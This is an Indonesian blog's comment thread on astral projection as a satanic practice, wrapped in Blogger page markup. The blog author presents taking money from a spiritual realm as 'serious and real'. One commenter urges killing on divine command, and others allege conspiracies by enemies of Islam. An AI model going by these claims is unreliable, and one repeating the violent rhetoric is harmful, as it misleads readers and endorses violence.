Misalnya Mas butuh uang, di salah satu petala langit Allah, ada satu alam yang isinya uang melulu.. sejak mata uang pertama umat manusia sampai mata uang modern sekarang ini. Akan saya tunjukkan cara mengambil uang dengan tangan qadim dan uang itu halal digunakan transaksi di alam nyata ini. Sebab Mas mengambilnya dengan tangan qadim. [bukan tangan Tuhan, sebab Tuhan tidak sama dengan makhluk]<br /><br />wah ada ya mas cara gini? saya mau dong hahaha, seriuslah mau dong kang Muxlimo, Sebelumnya Perkenalkan, nama saya Ega dari Bandung, dan saya baru tau bahwa astral Projection semengerikan itu hukumnya, nuhun infonya kang,<br />boleh saya share sedikit pengalaman saya ya?<br /><br />guru spiritual saya juga berkata bahwa saya dilarang keras oleh beliau dan tidak tanggung jawab kalau ada apa - apa selama kamu ngastral dan saya tidak bisa bantu kamu selama kamu ngastral di alam Macro(Istilah beliau), kalau kamu mau ngastral yang sebenarnya, cobalah dengan kesadaran penuh, dan bukan dengan tidur-sadar, pakai Ilmu Nur kamu... <br />saya jawab: &quot;ilmu Nur?&quot;<br />Guru: &quot;ya Ilmu yang diridhai Alloh dan Malaikat2nya...&quot;<br />saya: &quot;caranya pa?&quot;<br />Guru: &quot;Dengan Dzikir Qalbu&quot; dan sebelum mengamalkan Dzikir Qalbu tsb setiap waktu, coba niatkan matikan nafsu dunia kamu seakan kamu akan mati besok, Insya Alloh.<br /><br />Dan di cerita berdasarkan pengalamannya, beliau setiap kali masuk itu dibantu dan dikawal oleh malaikat malaikat... <br /><br />dari penjelasan kang muxlimo di atas saya jadi paham kebenaran apa yang guru saya terangkan dulu... karena beliau juga mantan AP... cerita perang dengan jin dll, tapi sekarang saya dilarang keras oleh beliau... mungkin kalau mau juga dengan cara yang kang muxlimo sarankan di atas... <br /><br />Nuhun kang...<br /><br />kembali ke topic, gimana ngambil uang dari petala kang? tertarik saya...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377427205577#c7375782123615998111' title='comment permalink'>
25 Agustus, 2013 17:40
</a>
<span class='item-control blog-admin pid-978861106'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7375782123615998111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6762286866346023598'>
<a name='c6762286866346023598'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06679670086882671350" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6762286866346023598-06679670086882671350"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDZEL34E7jaO61-8hplO_RQ8lT27XTS4zrNEQetHVTx0nflRY6Ua0H9ZwbJ9ygz0Q1UYhNItxF7Mi5bhL_ryQsWiOTwUkXOvCA0Ea09WHGV-IOeSo3b3JTfDKrwWWI2Q/s45-c/poros.jpg" alt="" title="fariz achmad">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDZEL34E7jaO61-8hplO_RQ8lT27XTS4zrNEQetHVTx0nflRY6Ua0H9ZwbJ9ygz0Q1UYhNItxF7Mi5bhL_ryQsWiOTwUkXOvCA0Ea09WHGV-IOeSo3b3JTfDKrwWWI2Q/s45-c/poros.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06679670086882671350' rel='nofollow'>fariz achmad</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6762286866346023598'>
<p>
semua tergantung niat, seandainya kita melakukan AP itu dengan niat untuk ma&#39;rifat insya allah mungkin itu di perbolehkan,,,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377803164603#c6762286866346023598' title='comment permalink'>
30 Agustus, 2013 02:06
</a>
<span class='item-control blog-admin pid-2006039666'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6762286866346023598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2707699628538456753'>
<a name='c2707699628538456753'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08910339919596895897" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2707699628538456753-08910339919596895897"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08910339919596895897' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2707699628538456753'>
<p>
kaya yg udh paling suci ajh,, pake menghina org lain,, klo mw sebarkan kebenaran bukan menghina caranya,, muxlimo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377820526440#c2707699628538456753' title='comment permalink'>
30 Agustus, 2013 06:55
</a>
<span class='item-control blog-admin pid-1926490886'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2707699628538456753' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5968152947736622269'>
<a name='c5968152947736622269'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5968152947736622269-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5968152947736622269'>
<p>
silakan baca lagi tanggapan untuk komentar serupa ini di atas, mas.. komentar seperti itu hanya rekayasa pikiran untuk dalih pembenaran. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1378045383158#c5968152947736622269' title='comment permalink'>
01 September, 2013 21:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5968152947736622269' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8208663902540429709'>
<a name='c8208663902540429709'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8208663902540429709-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8208663902540429709'>
<p>
Sebelum mencela saya sebagai tidak berakhlak, ketahui hakikat akhlaqul karimah dari tafsir bimakna (hakiki) Al-Maidah:54 di postingan  <a href="/2012/11/konspirasi-dinasti-saudi.html" rel="nofollow">Dajjal di Tanah Suci</a> ini, cuy. :23:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1378045666030#c8208663902540429709' title='comment permalink'>
01 September, 2013 21:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8208663902540429709' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2463250631589843028'>
<a name='c2463250631589843028'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2463250631589843028-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2463250631589843028'>
<p>
Alhamdulillah.. pendak dulur salembur ti Bandung oge, Kang Ega..hjehehe.. <br /><br />alhamdulillah oge, Akang sudah lolos dari jerat tipuan iblis laknatullah yang berjudul AP atau Merogo Sukmo, hohoho<br /><br />Mengenai ngambil duit di alam duit secara qadim dan halal.. musti memahami dulu perbedaan Zat dan Sifat. Nah.. kata Guru Abah Sirad, ngambil uangnya dengan cara kita main <b>di wilayah antara <a href="/2013/01/zat-sifat-tauhid.html" rel="nofollow">Zat dan Sifat.</a></b> <br /><br />Kata Abah Sirad lagi, praktiknya yang &quot;kelas cemen&quot; itu, persis seperti kita ngambil barang yang jatuh di air keruh.. mata kita gak liat barang di dalam air..tapi dengan tangan kita tau ini sabun, ini kerikil, ini sampah plastik, ini sampah bekas wadah odol, dll.. hehehe. Nah..kalau terasa itu uang.. ambil aja..pas diangkat, pasti uang. hehehe.<br /><br />Tapi, syaratnya wajib dilakukan tanpa nafsu. Ingat, setiap ingin adalah nafsu. heu heu heu.. gampang-gampang susah kayaknya, ya Kang?! <br /><br />Tapi ini serius dan beneran lho. Guru kami yang bisa, saya mah boro-boro, Kang.. masih namprak keneh menta jatah jajan..hwkkwkwkwkw..! :3: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1378046347603#c2463250631589843028' title='comment permalink'>
01 September, 2013 21:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2463250631589843028' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2101734626850621800'>
<a name='c2101734626850621800'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04101302914250846605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2101734626850621800-04101302914250846605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" alt="" title="Azmaes">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04101302914250846605' rel='nofollow'>Azmaes</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2101734626850621800'>
<p>
kalo orang dableg &amp; belet ya begitu lah.. di kasih tau yang bener malah bilang menghina. 1 pertanyaan buat mas anugrah..! ente lebih seneng ngobrol sama orang bijak yang suka muji dan memilah2 kata untuk menjaga perasaan ente, apa sama orang bener yang tegas ?.. kalo Allah bilang bunuh maka bunuhlah jangan cari alasan2 seperti keliatan ilmiah dan berprikemanusiaan... satu kata lagi.. AP itu sudah disusun sedemikian rupa oleh Musuh Islam agar terlihat lebih ilmah dan mudah di pelajarai jadi berhati2lah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1380772537975#c2101734626850621800' title='comment permalink'>
03 Oktober, 2013 10:55
</a>
<span class='item-control blog-admin pid-1601263529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2101734626850621800' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8352154573922158758'>
<a name='c8352154573922158758'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8352154573922158758-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8352154573922158758'>
<p>
<i>&quot;AP itu sudah disusun sedemikian rupa oleh Musuh Islam agar terlihat lebih ilmah dan mudah di pelajarai jadi berhati2lah&quot;</i><br /><br />Dahsyat, nDhuk! :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1380912840305#c8352154573922158758' title='comment permalink'>
05 Oktober, 2013 01:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8352154573922158758' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7959058719309027733'>
<a name='c7959058719309027733'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07992430372306180867" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7959058719309027733-07992430372306180867"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07992430372306180867' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7959058719309027733'>
<p>
alhamdulilah setelah setelah baca blog ini dapat pencerahan :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1382211013062#c7959058719309027733' title='comment permalink'>
20 Oktober, 2013 02:30
</a>
<span class='item-control blog-admin pid-634086709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7959058719309027733' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c998367397705360811'>
<a name='c998367397705360811'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-998367397705360811'>
<p>
Saya cuma saran dikit aj.<br />Anda kan manusia/makhluk, sebaiknya jangan sok2 nalar ayat alquran dengan logika anda semata-mata.<br />Alquran itu Ilmu Allah, ilmu Allah itu luas dan terserah Allah mau menurunkan Ilmu-Nya kesiapa, dan itu kehendak-Nya.<br />Jangan anda seperti fir&#39;aun yg membenarkan pikirannya yg akhirnya berlaku seperti Tuhan, menerapkan hukum dunia dengan konspirasi anda.<br />Yang sya takutkan, anda ini yg dimaksud kaum khawarij yg ilmunya dangkal tetapi sudah berkoar-koar dan akhirnya membuat sesama muslim berbunuh-bunuhan.<br />Yang saya takutkan malah anda yg dihasut oleh Iblis dan ikut konspirasi Iblis.<br />Seharusnya tanya diri anda, yakin anda sudah meninggalkan maksiat, saya ambil cth Riba? Sudah berapa banyak anda membantu fakir miskin dan anak terlantar? Jika blm mending perbaiki amalan anda yg berguna, agar umat muslim sejahtera. Jangan ikut2an tolol lah, dengan teknologi buta, ditembak nuklir sama amerika juga anda diam. Mudah2an anda bukan Zionis. Selamat berfikir yg benar lah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1398533050922#c998367397705360811' title='comment permalink'>
27 April, 2014 00:24
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/998367397705360811' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/363397940955550036' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/363397940955550036/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
